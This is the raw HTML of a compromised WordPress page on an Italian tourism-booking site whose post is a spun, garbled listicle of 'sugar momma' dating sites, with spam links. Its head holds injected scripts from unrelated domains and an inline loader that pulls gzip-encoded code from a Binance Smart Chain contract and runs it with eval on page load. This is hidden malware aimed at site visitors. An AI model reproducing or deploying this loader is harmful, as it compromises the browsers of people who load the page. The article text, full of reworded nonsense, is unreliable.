desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023\/","it":"https:\/\/www.abruzzobooking.it\/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023\/","IT":"https:\/\/www.abruzzobooking.it\/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/posts/2526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.abruzzobooking.it/?p=2526' />
<link rel="alternate" type="application/json+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Ftop-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Ftop-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="post-template-default single single-post postid-2526 single-format-standard wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-2526" class="post-2526 post type-post status-publish format-standard hentry category-senza-categoria">
	<header class="entry-header">
		
				<h1 class="entry-title">Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/" title="Permalink a Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023" rel="bookmark"><time class="entry-date" datetime="2023-08-30T22:08:55+02:00">30 Agosto 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div>
<div>
<article>
<h1>
     4 greatest Sites &#038; Apps discover Lesbian Sugar Mommas<br />
    </h1>
<div>
<p>
<time><br />
<i><br />
</i><br />
<span><br />
<strong><br />
         Finally updated:<br />
        </strong><br />
        January 24, 2023<br />
       </span><br />
</time>
</p>
</div>
<p>
     Glucose relationships commonly simply for conventional sugar daddy-sugar child preparations. The interest in lesbian sugar mamas is growing each and every year, but you can find not too numerous mono-lesbian glucose momma internet dating sites and apps yet. But that doesn&#8217;t mean you cannot get a hold of a lesbian glucose mama or a gay glucose infant on line.
    </p>
<nav>
<p>
<span><br />
       Page Items<br />
      </span><br />
<i><br />
</i>
</p>
<ol>
<li>
       Top-4 lesbian sugar momma online dating sites 2023
      </li>
<li>
       1 Cougar Existence
      </li>
<li>
       2 Key Advantages
      </li>
<li>
       3 WhatsYourPrice
      </li>
<li>
       4 Ashley Madison
      </li>
<li>
       Tips on how to find Lesbian Sugar Momma
      </li>
<li>
       Guidelines for dating a lesbian sugar momma
      </li>
<li>
       Conclusion
      </li>
<li>
       Movie: My effort at locating a Sugar Mama
      </li>
<li>
       FAQ
      </li>
</ol>
</nav>
<h2>
     Top-4 lesbian glucose momma internet dating sites 2023<br />
    </h2>
<p>
     To assist you make the search better we found and evaluated the very best 4 lesbian glucose momma dating applications and web sites:
    </p>
<figure>
<table>
<tbody>
<tr>
<td>
<strong><br />
          #<br />
         </strong>
</td>
<td>
<strong><br />
          Internet Site<br />
         </strong>
</td>
<td>
<strong><br />
          Good-for<br />
         </strong>
</td>
</tr>
<tr>
<td>
         1
        </td>
<td>
<span><br />
          Cougar Life<br />
         </span>
</td>
<td>
         Find older lesbian sugar mommas that are into younger SBs
        </td>
</tr>
<tr>
<td>
         2
        </td>
<td>
<span><br />
          Key Benefits<br />
         </span>
</td>
<td>
         Satisfying your potential SMs or SBs like on a social media marketing program
        </td>
</tr>
<tr>
<td>
         3
        </td>
<td>
<span><br />
          WhatsYourPrice<br />
         </span>
</td>
<td>
         Bidding on sugar infant female searching for glucose momma or vice versa
        </td>
</tr>
<tr>
<td>
         4
        </td>
<td>
<span><br />
          Ashley Madison<br />
         </span>
</td>
<td>
         Relationships and affairs with wedded lesbian sugar mommas
        </td>
</tr>
</tbody>
</table>
</figure>
<p><img src="https://qph.cf2.quoracdn.net/main-qimg-20b5f0c5a6a7e6f430b510e95c0a82a4-pjlq"/></p>
<h2>
     1<br />
     <span><br />
      Cougar Life<br />
     </span><br />
</h2>
<figure>
</figure>
<figure>
<table>
<tbody>
<tr>
<td>
<strong><br />
          Price<br />
         </strong>
</td>
<td>
         100 credit â $29.99<br />
         <br />
         500 credit â $99.99<br />
         <br />
         1,000 loans â $149.99
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site Visitors<br />
         </strong>
</td>
<td>
         Over 135K
        </td>
</tr>
<tr>
<td>
<strong><br />
          Good-for<br />
         </strong>
</td>
<td>
         Effortless look, obtaining and giving secrets to personal photographs
        </td>
</tr>
<tr>
<td>
<strong><br />
          Subscription<br />
         </strong>
</td>
<td>
         100 % Free
        </td>
</tr>
<tr>
<td>
<strong><br />
          Cellphone app<br />
         </strong>
</td>
<td>
         Yes
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site<br />
         </strong>
</td>
<td>
<span><br />
          CougarLife.com<br />
         </span>
</td>
</tr>
</tbody>
</table>
</figure>
<p>
     Cougar Life is a unique market sugar momma dating website that specializes in connections between sugar mommas and male and female glucose children. You will find few niche websites like Cougar lifestyle, which help it be noticeable among rivals.
    </p>
<p>
     The platform offers a simple search of potential suits by area along with other filters in the Discover feature, choosing from people that visited your profile within the Viewed Me section. You&#8217;ll find very few techniques to approach a sugar momma, as Cougar lifetime provides just winks and text talk, nonetheless they do the trick.
    </p>
<p>
     But using messaging just isn&#8217;t free of charge, and the lesbian sugar momma matchmaking app is credit-based with versatile price ranges suitable for different budgets.
    </p>
<div>
<div>
<p>
       Pros
      </p>
<ul>
<li>
        Extraordinary market
       </li>
<li>
        Private albums
       </li>
<li>
        Consideration Man &#038; Consideration Mail characteristics
       </li>
</ul>
</div>
<div>
<p>
       Downsides
      </p>
<ul>
<li>
        Just one interaction means
       </li>
<li>
        Lots of profiles have actually 3+ photographs but little or no info
       </li>
</ul>
</div>
</div>
<h2>
     2<br />
     <span><br />
      Key Advantages<br />
     </span><br />
</h2>
<figure>
</figure>
<figure>
<table>
<tbody>
<tr>
<td>
<strong><br />
          Price<br />
         </strong>
</td>
<td>
         Introductory â $59 for 100 loans<br />
         <br />
         Elite â $169 for 500 credits<br />
         <br />
         Best Value â $289 for 1,000 credits
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site Visitors<br />
         </strong>
</td>
<td>
         Over 8M
        </td>
</tr>
<tr>
<td>
<strong><br />
          Great for<br />
         </strong>
</td>
<td>
         Entertaining search, messaging, secret images
        </td>
</tr>
<tr>
<td>
<strong><br />
          Registration<br />
         </strong>
</td>
<td>
         Free
        </td>
</tr>
<tr>
<td>
<strong><br />
          Portable app<br />
         </strong>
</td>
<td>
         No
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site<br />
         </strong>
</td>
<td>
<span><br />
          SecretBenefits.com<br />
         </span>
</td>
</tr>
</tbody>
</table>
</figure>
<p>
     An excellent choice on<br />
     ways to get sugar momma<br />
     for lesbian glucose children is key Benefits. The web site is a blended sugar father and sugar mommy matchmaking platform, providing you with every thing for convenient searching and emailing possible glucose infants or mommas.
    </p>
<p>
     Even though it&#8217;s not just one of the strictly lesbian glucose mama internet dating software, Secret Advantages has many active users of SMs, search with filters to search suitable fits, and exclusive photograph records to spice online dating upwards.
    </p>
<p>
     Whenever you select someone you prefer on the platform, you&#8217;ll be able to contact the girl via chatting or include these to the preferences to chat later on.
    </p>
<p>
     But remember that communication is compensated, also to utilize the cam element or exchange images users should purchase credits. However with a credit program, people only pay your services they normally use, with no additional charges.
    </p>
<div>
<div>
<p>
       Professionals
      </p>
<ul>
<li>
        Verified sugar mommas and infants
       </li>
<li>
        The fits feature
       </li>
<li>
        Incognito browsing
       </li>
</ul>
</div>
<div>
<p>
       Drawbacks
      </p>
<ul>
<li>
        No app but, nevertheless program is actually mobile-friendly
       </li>
<li>
        No video clip talk service
       </li>
</ul>
</div>
</div>
<h2>
     3<br />
     <span><br />
      WhatsYourPrice<br />
     </span><br />
</h2>
<figure>
</figure>
<figure>
<table>
<tbody>
<tr>
<td>
<strong><br />
          Rate<br />
         </strong>
</td>
<td>
         100 credit â $50<br />
         <br />
         500 credit â $150<br />
         <br />
         1,000 credit â $250
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site Visitors<br />
         </strong>
</td>
<td>
         Over 800K
        </td>
</tr>
<tr>
<td>
<strong><br />
          Good for<br />
         </strong>
</td>
<td>
         Bidding function, one-time repayment per cam
        </td>
</tr>
<tr>
<td>
<strong><br />
          Subscription<br />
         </strong>
</td>
<td>
         Free
        </td>
</tr>
<tr>
<td>
<strong><br />
          Mobile phone application<br />
         </strong>
</td>
<td>
         No
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site<br />
         </strong>
</td>
<td>
<span><br />
          WhatsYourPrice.com<br />
         </span>
</td>
</tr>
</tbody>
</table>
</figure>
<p>
     This platform just isn&#8217;t like most other lesbian glucose momma app. It&#8217;s not hard to discover a sugar mama seeking women glucose baby on WhatsYourPrice as platform works like an auction. Users can spot offers in the dates with hot SMs or SBs.
    </p>
<p>
     The one who granted the greatest amount generally gains, but SBs have the choice to decide on who they are probably the most drawn to.
    </p>
<p>
     Also, WhatsYourPrice features an original interaction program, where people shell out not on per information or for each minute foundation, but have an one-time fee. Also, discover an option to switch photographs in talk, which will be a very good addition to standard texting.
    </p>
<div>
<div>
<p>
       Experts
      </p>
<ul>
<li>
        A distinctive concept of this site
       </li>
<li>
        Dynamic members
       </li>
<li>
        One-time payment for cam
       </li>
</ul>
</div>
<div>
<p>
       Cons
      </p>
<ul>
<li>
        Not only for lesbian SM internet dating
       </li>
<li>
        Waiting for the quote to win can take considerable time
       </li>
</ul>
</div>
</div>
<h2>
     4<br />
     <span><br />
      Ashley Madison<br />
     </span><br />
</h2>
<figure>
</figure>
<figure>
<table>
<tbody>
<tr>
<td>
<strong><br />
          Cost<br />
         </strong>
</td>
<td>
         Fundamental â $59 for 100 credit<br />
         <br />
         Classic â $169 for 500 credits<br />
         <br />
         Professional â $289 for 1,000 loans
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site Visitors<br />
         </strong>
</td>
<td>
         Over 4.4M
        </td>
</tr>
<tr>
<td>
<strong><br />
          Good for<br />
         </strong>
</td>
<td>
         Place search, energetic people, and instantaneous cam
        </td>
</tr>
<tr>
<td>
<strong><br />
          Registration<br />
         </strong>
</td>
<td>
         Totally Free
        </td>
</tr>
<tr>
<td>
<strong><br />
          Smartphone software<br />
         </strong>
</td>
<td>
         Yes
        </td>
</tr>
<tr>
<td>
<strong><br />
          Site<br />
         </strong>
</td>
<td>
<span><br />
          AshleyMadison.com<br />
         </span>
</td>
</tr>
</tbody>
</table>
</figure>
<p>
     Another spot and you&#8217;ll discover glucose mommy in United States Of America is actually a well known glucose matchmaking and event internet site Ashley Madison. The unique benefit of this web site would be that this has the largest amount of hitched SMs and SDs, when you like to date associates in a relationship, Ashley Madison will likely be an excellent complement you.
    </p>
<p>
     Website provides a particular level of privacy: consumers might be offered to blur a part and/or entire image to remain private. But incorporating a photograph is not an obligatory the main sign-up procedure, in fact it is, in addition, rapid and cost-free.
    </p>
<div>
<div>
<p>
       Experts
      </p>
<ul>
<li>
        A lot of married lesbian SM
       </li>
<li>
        Secret hot photos
       </li>
<li>
        24/7 member help
       </li>
</ul>
</div>
<div>
<p>
       Downsides
      </p>
<ul>
<li>
        SMs consume merely around 10% of users
       </li>
<li>
        No video communication
       </li>
</ul>
</div>
</div>
<h2>
     Tips about how to discover Lesbian glucose Momma<br />
    </h2>
<p>
     On the lookout for a lesbian SM is actually more difficult than finding a standard sugar daddy, as there are simply a lot fewer potential suits, because version of connection is less common from inside the glucose internet dating world. But it&#8217;s positively feasible!
    </p>
<p>
     Should you decided on the dating program, below are a few guidelines on how to get a hold of a sugar momma for females:
    </p>
<div>
<div>
<ol>
<li>
<span><br />
         Enjoy your alternatives for lesbian SM internet dating sites<br />
        </span>
</li>
<li>
<span><br />
         Choose the ideal place for your specific needs<br />
        </span>
</li>
<li>
<span><br />
         Browse expert reviews and make certain that you&#8217;re great with members&#8217; guidelines and costs<br />
        </span>
</li>
<li>
<span><br />
         Get in on the sugar momma matchmaking system that you choose<br />
        </span>
</li>
<li>
<span><br />
         Generate an eye-catching profile that will help you to stand out among additional glucose children<br />
        </span>
</li>
<li>
<span><br />
         Include 5-7 hot pictures, but not very hot<br />
        </span>
</li>
<li>
<span><br />
         End up being clear in what sort of union you prefer and what kind of ladies you are drawn<br />
        </span><br />
<span><br />
         to<br />
        </span>
</li>
<li>
<span><br />
         Avoid being afraid to communicate your needs, needs, and boundaries<br />
        </span>
</li>
<li>
<span><br />
         Mind just what details you show in your profile, as scammers often need take advantage of sugar infants online<br />
        </span>
</li>
<li>
<span><br />
         Don&#8217;t get stuck when you look at the chatting period, because you are not receiving your own allowance that way<br />
        </span><br />
<span><br />
         . T<br />
        </span><br />
<span><br />
         ry to maneuver the relationship traditional as soon as possible (and you need to be sure a SM is legit<br />
        </span><br />
<span><br />
         and real individual)<br />
        </span>
</li>
</ol>
</div>
</div>
<p>
     So now you know that locating a sugar momma in search of women could be more difficult however if you put in some work, you will <a href="https://datearichwoman.org/">where can i find a rich woman</a> to spoil you.
    </p>
<figure>
</figure>
<h2>
     Guidelines for matchmaking a lesbian glucose momma<br />
    </h2>
<p>
     Before you rush to register on a single of the lesbian sugar momma internet dating sites or apps, here are some items that are worth understanding about matchmaking a lesbian SM.
    </p>
<ul>
<li>
<strong><br />
       Negotiate a definite sugar child arrangement.<br />
      </strong><br />
      Ensuring that you and the possible SM are on exactly the same web page concerning the problems, principles, and borders of the union is vital, particularly if you need to ensure that it stays long-term. Do not nervous to communicate your needs, and become truthful concerning your desires.
     </li>
<li>
<strong><br />
       Ensure that it stays the NSA union.<br />
      </strong><br />
      Before starting a glucose union, you really need to see the main distinction from standard datingâno explanations required. A SM does not owe one clarify in which this woman is and what she actually is doing with anybody of her choice.
     </li>
<li>
<strong><br />
       Fulfill the <blank> inexpensive.<br />
      </blank></strong><br />
      Getting tight with all of the problems of your own plan as well as performing considerably more is the key of maintaining your SM happy, and turning the relationship into a well balanced revenue stream.
     </li>
<li>
<strong><br />
       Do not cause drama<br />
      </strong><br />
      . SMs would like to get SBs considering the easier this sort of union. So, creating drama is the last thing you need to carry out. And crisis frequently happens when emotions are involved, this is why you should keep emotional distance.
     </li>
<li>
<strong><br />
       Understand that the connection will finish at some point.<br />
      </strong><br />
      Also the finest SB-SM connections conclusion. You should prepare yourself for it plus don&#8217;t have naive views that you&#8217;ll become marrying one another.
     </li>
</ul>
<p>
     You can find not that numerous guidelines for matchmaking a lesbian SM, since it&#8217;s not a managed thing. But having a full understanding of exactly how such connections job is essential for having a positive knowledge out of your time with a rich sugar mommy.
    </p>
<h2>
     Bottom Line<br />
    </h2>
<p>
     Lesbian sugar mama dating is probably not as typical as old-fashioned glucose plans, but there are adequate women who tend to be available to this kind of relationship on the web.
    </p>
<p>
     Deciding on the best platform is vital right here, as signing up for Cougar lifestyle, Secret Advantages, or any other sugar dating platforms from your record will save you effort and time in trying to find a suitable lesbian SM.
    </p>
<h2>
     Movie: My personal effort at locating a glucose Mama<br />
    </h2>
<figure>
</figure>
<p><img src="https://instafuck.com/images/video-thumbnails/1PkugOp4oiQ/sddefault-d688d6e0.jpg"/></p>
<h2>
     FAQ<br />
    </h2>
<div>
<div>
<strong><br />
       In which could I find a lesbian SM?<br />
      </strong></p>
<p>
       There is a lesbian SM offline in well-known glucose matchmaking locations like restaurants, pubs, and various other deluxe locations in your area. While you are going online to find somebody, you&#8217;ll fulfill numerous lesbian SMs on market sugar online dating sites, like those on the record.
      </p>
</div>
<div>
<strong><br />
       Tend to be glucose mama internet dating sites legal?<br />
      </strong></p>
<p>
       Yes. Lesbian SM dating sites tend to be appropriate, since they are just offering dating services to connect like-minded folks. They don&#8217;t supply any unlawful sex solutions and don&#8217;t offer escorts.
      </p>
</div>
<div>
<strong><br />
       Exactly what are the most readily useful sugar momma online dating programs?<br />
      </strong></p>
<p>
       If you&#8217;d like to get an actual collection of rich mature ladies choose Cougar lifetime, you do not worry about using a mixed sugar site and desire enjoy hidden photosâchoose key Advantages. In case you are daring and similar bids, join WhatsYourPrice.
      </p>
</div>
</div>
<div>
<div>
<p>
       Jerry graduated in 2008 with a degree in psychology and was actually a doing psychologist for over five years. But his career got a high submit 2013, when he found the world of sugar dating and realized that it is just what interests him probably the most from specialist perspective. Jerry features skillfully explored every glucose dating internet site there can be and from now on he or she is ready to tell his readers which sugar dating sites have earned their own interest and that are preferable to be avoided. More over, as a psychologist with a-deep knowledge of interpersonal connections, Jerry knows how to attract your great match.
      </p>
</div>
</div>
</article>
</div>
</div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">

			<a href="https://www.abruzzobooking.it/most-useful-dating-sites-in-nashville/" rel="prev"><span class="meta-nav">&larr;</span> Most Useful Dating Sites In Nashville |</a>			<a href="https://www.abruzzobooking.it/prostitutes-in-temecula-numbers-escorts-near-me-in-temecula/" rel="next">Prostitutes In Temecula Numbers Escorts near me in Temecula <span class="meta-nav">&rarr;</span></a>
